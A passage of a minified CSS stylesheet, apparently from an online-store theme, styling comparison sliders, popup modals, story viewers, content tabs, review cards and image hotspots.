0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot-btn--minimal {--btn-size: 2rem;}.hotspot-btn--minimal .material-icon {display: none;}.hotspot-btn--minimal::before {content: '';display: block;position: absolute;inset: 0;background: rgb(var(--color-background));border-radius: 50%;opacity: 0.4;transform: scale(2.1);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 